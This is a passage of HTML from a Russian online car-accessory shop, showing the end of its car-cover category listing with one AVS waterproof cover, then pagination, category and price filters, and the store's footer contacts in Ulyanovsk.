                <!--product_labels_update_20692--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20692" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20692&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20692" data-ca-dispatch="dispatch[wishlist.add..20692]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20692&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-avtomobil-avs-ss-520-2xl-508h178h119sm-vodonepronicaemyy/" class="product-title" title="Защитный чехол-тент на автомобиль AVS СС-520 &quot;2XL&quot; 508х178х119см (водонепроницаемый)" >Защитный чехол-тент на автомобиль AVS СС-520 "2XL" 508х178х119см (водонепроницаемый)</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20692 ty-list-price ty-nowrap" id="old_price_update_20692">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20692"><span class="ty-strike"><bdi><span id="sec_list_price_20692">3&nbsp;280</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20692--></span>
</div><div>    <span class="cm-reload-20692 ty-price-update" id="price_update_20692">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20692"><bdi><span id="sec_discounted_price_20692" class="ty-price-num">3&nbsp;150</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20692--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20692" id="qty_update_20692">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20692">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20692" name="product_data[20692][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20692--></div>
    

</div><div class="button-container"><div class="cm-reload-20692 " id="add_to_cart_update_20692">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20692" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20692]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20692" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20692&amp;obj_prefix=" data-ca-target-id="content_call_request_20692"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20692" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20692--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20692" id="product_features_update_20692">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20692--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div>        
    <!--categories_view_pagination_contents--></div>

            <div class="ut2-load-more-container" id="load_more_categories_view_pagination_contents">
                                                            <span class="ut2-load-more" data-ut2-load-more-url="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/page-2/" data-ut2-load-more-result-ids="categories_view_pagination_contents,load_more_categories_view_pagination_contents,pagination_block,pagination_block_bottom"><i class="loader"></i>Показать еще 15 товаров</span>
        <!--load_more_categories_view_pagination_contents--></div>
        </div>

            

        
                
        <div class="ty-pagination__bottom">
        <div class="ty-pagination" id="pagination_block_bottom">
                <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn " ><i class="ty-pagination__text-arrow"></i>&nbsp;<span class="ty-pagination__text">Назад</span></a>

        <div class="ty-pagination__items">
                                                <span class="ty-pagination__selected">1</span>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/page-2/" data-ca-page="2" class="cm-history ty-pagination__item cm-ajax" data-ca-target-id="pagination_contents">2</a>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/page-3/" data-ca-page="3" class="cm-history ty-pagination__item cm-ajax" data-ca-target-id="pagination_contents">3</a>
                                    </div>

        <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn ty-pagination__next cm-history cm-ajax ty-pagination__right-arrow" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/page-2/" data-ca-page="2" data-ca-target-id="pagination_contents"><span class="ty-pagination__text">Вперед</span>&nbsp;<i class="ty-pagination__text-arrow"></i></a>

            <!--pagination_block_bottom--></div>
            </div>
        
    <!--pagination_contents--></div>
    
    



                
                    <!--category_products_12--></div>
    </div>
            </div>

    
                                        
                
        <div class="span7 side-grid ut2-bottom" >
                    <div class="ty-dropdown-box  ut2-categories abt-ut2-draggable hidden-tablet hidden-desktop">
        <div id="sw_dropdown_2162" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Категории</a>
                        

        </div>
        <div id="dropdown_2162" class="cm-popup-box ty-dropdown-box__content hidden">
                <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/">
                        <span >Дворники, щётки стеклоочистителя</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/domkraty/">
                        <span >Домкраты</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/">
                        <span >Обложки для автодокументов</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/">
                        <span >Провода прикуривания</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/nasosy/">
                        <span >Насосы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/derzhateli-dlya-telefona-plansheta/">
                        <span >Держатели для телефона, планшета</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/opletki-na-rul/">
                        <span >Оплётки на руль</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/podushki-na-podgolovnik/">
                        <span >Подушки на подголовник</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/organayzery/">
                        <span >Органайзеры</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/schetki/">
                        <span >Щётки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/avtoodeyala/">
                        <span >Автоодеяла (Автотепло)</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kabeli-dlya-port.-ustroystv/">
                        <span >Кабели для порт. устройств</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/">
                        <span >Аксессуары первой необходимости</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aromatizatory/">
                        <span >Ароматизаторы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/veshalki-avtomobilnye/">
                        <span >Вешалки автомобильные</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/zaglushki-remnya-bezopasnosti/">
                        <span >Заглушки ремня безопасности</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/zaryadnye-ustroystva-dlya-port.-ustroystv/">
                        <span >Зарядные устройства для порт. устройств</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/zerkala/">
                        <span >Зеркала</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kanistry/">
                        <span >Канистры</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kovriki-vlagovpityvayuschie/">
                        <span >Коврики влаговпитывающие</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kovriki-na-panel-priborov/">
                        <span >Коврики на панель приборов</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kolpaki-na-kolesa/">
                        <span >Колпаки на колеса</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/lopaty/">
                        <span >Лопаты</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/manometry/">
                        <span >Манометры</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/nakleyki/">
                        <span >Наклейки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/prikurivateli/">
                        <span >Прикуриватели</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/razvetviteli-prikurivatelya/">
                        <span >Разветвители прикуривателя</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/raznoe/">
                        <span >Разное</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/ramki-pod-nomernoy-znak/">
                        <span >Рамки под номерной знак</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/rezinki-dlya-dvornikov/">
                        <span >Резинки для дворников</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/rezinki-krepleniya-gruza/">
                        <span >Резинки крепления груза</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/remkomplekty-dlya-kamer-i-shin/">
                        <span >Ремкомплекты для камер и шин</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/remni-krepleniya-gruza/">
                        <span >Ремни крепления груза</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/setki-bagazhnika/">
                        <span >Сетки багажника</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/skrebki/">
                        <span >Скребки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/solncezaschitnye-shtorki/">
                        <span >Солнцезащитные шторки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/termosumki/">
                        <span >Термосумки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/termosy-termokruzhki/">
                        <span >Термосы, термокружки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/">
                        <span >Уход за авто</span>
                    </a>
                </li>
                                                <li class="ut2-item ut2-current-item">
                    <span >Чехлы-тенты</span>
                </li>
                        </ul>

        </div>
    </div><div class="ty-mainbox-simple-container clearfix ut2-filters hidden-phone">
                    <div class="ty-mainbox-simple-title">
                
                                    Фильтры товаров
                                

            </div>
                <div class="ty-mainbox-simple-body">


        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" id="product_filters_80">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_80_2" class="ty-product-filters__switch cm-combination-filter_80_2 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Производитель</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                    
    <ul class="ty-product-filters " id="content_80_2">

        
        
        
                            
                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_80_2" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_80_2" data-ca-clear-id="elm_search_clear_80_2" data-ca-empty-id="elm_search_empty_80_2">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="271" id="elm_checkbox_80_2_271" ><label  for="elm_checkbox_80_2_271"><span>AirLine</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="1" id="elm_checkbox_80_2_1" ><label  for="elm_checkbox_80_2_1"><span>AVS (Россия)</span></label>
                            </li>
                                            </ul>
                                    </li>
                        <p id="elm_search_empty_80_2" class="ty-product-filters__no-items-found hidden">По этим критериям поиска ничего не найдено</p>
            </ul>



                

    </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_80_25" class="ty-product-filters__switch cm-combination-filter_80_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    


<div id="content_80_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_left" name="left_80_25" value="1100" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_right" name="right_80_25" value="4400" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_80_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>1100</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>4400</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_80_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_80_25_json" value='{
            "disabled": false,
            "min": 1100,
            "max": 4400,
            "left": 1100,
            "right": 4400,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

</div>

</div>
<!--product_filters_80--></div>
</div>
    </div><div class="ut2-subcategories-block hidden-phone ">
            <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/">
                        <span >Дворники, щётки стеклоочистителя</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/domkraty/">
                        <span >Домкраты</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/">
                        <span >Обложки для автодокументов</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/">
                        <span >Провода прикуривания</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/nasosy/">
                        <span >Насосы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/derzhateli-dlya-telefona-plansheta/">
                        <span >Держатели для телефона, планшета</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/opletki-na-rul/">
                        <span >Оплётки на руль</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/podushki-na-podgolovnik/">
                        <span >Подушки на подголовник</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/organayzery/">
                        <span >Органайзеры</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/schetki/">
                        <span >Щётки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/avtoodeyala/">
                        <span >Автоодеяла (Автотепло)</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kabeli-dlya-port.-ustroystv/">
                        <span >Кабели для порт. устройств</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/">
                        <span >Аксессуары первой необходимости</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aromatizatory/">
                        <span >Ароматизаторы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/veshalki-avtomobilnye/">
                        <span >Вешалки автомобильные</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/zaglushki-remnya-bezopasnosti/">
                        <span >Заглушки ремня безопасности</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/zaryadnye-ustroystva-dlya-port.-ustroystv/">
                        <span >Зарядные устройства для порт. устройств</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/zerkala/">
                        <span >Зеркала</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kanistry/">
                        <span >Канистры</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kovriki-vlagovpityvayuschie/">
                        <span >Коврики влаговпитывающие</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kovriki-na-panel-priborov/">
                        <span >Коврики на панель приборов</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/kolpaki-na-kolesa/">
                        <span >Колпаки на колеса</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/lopaty/">
                        <span >Лопаты</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/manometry/">
                        <span >Манометры</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/nakleyki/">
                        <span >Наклейки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/prikurivateli/">
                        <span >Прикуриватели</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/razvetviteli-prikurivatelya/">
                        <span >Разветвители прикуривателя</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/raznoe/">
                        <span >Разное</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/ramki-pod-nomernoy-znak/">
                        <span >Рамки под номерной знак</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/rezinki-dlya-dvornikov/">
                        <span >Резинки для дворников</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/rezinki-krepleniya-gruza/">
                        <span >Резинки крепления груза</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/remkomplekty-dlya-kamer-i-shin/">
                        <span >Ремкомплекты для камер и шин</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/remni-krepleniya-gruza/">
                        <span >Ремни крепления груза</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/setki-bagazhnika/">
                        <span >Сетки багажника</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/skrebki/">
                        <span >Скребки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/solncezaschitnye-shtorki/">
                        <span >Солнцезащитные шторки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/termosumki/">
                        <span >Термосумки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/termosy-termokruzhki/">
                        <span >Термосы, термокружки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/">
                        <span >Уход за авто</span>
                    </a>
                </li>
                                                <li class="ut2-item ut2-current-item">
                    <span >Чехлы-тенты</span>
                </li>
                        </ul>

            </div>
            </div>
</div>
    </div>
                                        
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 b-top fill--white ut2-top-bottom" >
                    <div class="ut2-bestsellers-block ">
        
            </div>
            </div>
</div>
    </div>
    
</div>
</div>


<div class="tygh-footer clearfix" id="tygh_footer">
    <div class="container-fluid  ty-footer-grid">
                                        
                <div class="container-fluid-row container-fluid-row-full-width ty-footer-menu b-top">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span4 my-account-grid " >
                    <div class="ty-footer ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_145">
            
                            <span>Моя учетная запись</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_145"><ul id="account_info_links_2126">
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/login/" rel="nofollow">Войти</a></li>
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a></li>
<!--account_info_links_2126--></ul></div>
    </div>
            </div>


                                        
            
        <div class="span4 demo-store-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_216">
            
                            <span>Информация</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_216"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/o-kompanii/">О нас</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/shema-proezda/">Возвраты</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/gift-certificates/">Подарочные сертификаты</a></li>

<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/sitemap/">Карта сайта</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 customer-service-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_147">
            
                            <span>Покупательский сервис</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_147"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">                                    <ul id="customer_service_links">
                                    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/orders/" rel="nofollow">Ваши заказы</a></li>
                                                                            <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные</a></li>
                                                                                                                <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                                                        </ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 about-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_18">
            
                            <span>Контакты</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_18"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>г. Ульяновск, ул. Октябрьская 22г, к.3; ул. Шолмова, д.20, отдел.4; пр-т Созидателей, д.112</li>
    <li><a href="tel:8 (8422) 933 005">8 (8422) 933 005 </a></li>
    <li><a href="tel:"></a></li>
    <li>Пн-Вс 9.00 - 19.00</li>
    <li><a class="ty-exception__links-a greeny" href="mailto:avtofive@mail.ru">avtofive@mail.ru</a></li>
    <li><a href="https://www.avtofive.ru/index.php?dispatch=store_locator.search" class="ty-exception__links-a">Посмотреть на карте</a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 ty-footer-grid__full-width footer-copyright " >
                    <div class="row-fluid ">        <div class="span8  " >
                    <div class=" ty-float-left">
        <p class="bottom-copyright">
    &copy;
            2013 -
    
    2026 AvtoFive. На базе премиум темы — <a href="https://unitheme.net/?sl=ru" rel="nofollow">© AB: UniTheme2</a>
</p>
            </div><div class=" ty-float-left">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><!-- Inline script moved to the bottom of the page --></div>
            </div>
            </div>


                                        
            
        <div class="span8  " >
                    <div class=" ty-float-right">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><!-- Yandex.Metrika counter --></p>
<!-- Inline script moved to the bottom of the page -->
<p><noscript><div><img src="https://mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript><br><!-- /Yandex.Metrika counter --></p></div>
